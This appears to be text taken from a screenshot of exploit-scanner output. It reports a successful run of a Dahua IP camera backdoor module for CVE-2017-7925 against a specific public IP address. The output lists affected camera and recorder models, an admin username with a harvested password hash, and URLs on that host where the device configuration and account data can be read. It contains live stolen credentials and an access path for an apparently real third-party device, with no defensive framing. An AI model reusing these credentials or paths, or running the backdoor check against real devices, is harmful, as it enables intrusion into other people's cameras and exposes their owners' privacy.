 79.172.27.181 dahua_ipc_backdoor_cve_2017_7925 92745 Dahua DH-IPC-HDW23A0RN-ZS DH-IPC-HDBW23A0RN-ZS DH-IPC-HDBW13A0SN DH- success
IPC-HDW13A0SN DH-IPC-HFW13A0SN-W DH-IPC-HDBW13A0SN DH-IPC-
HDW13A0SN DH-IPC-HFW13A0SN-W DHI-HCVR51A04HE-S3 DHI-
HCVR51A08HE-S3 DHI-HCVR58A32S-S2
AdminInfo
Username: admin
Password: 1FC20110D83583172D7CC56DD9AE8D86
VerifyInfo
URL: http://79.172.27.181/current_config
Path: http://79.172.27.181/current_config/Account1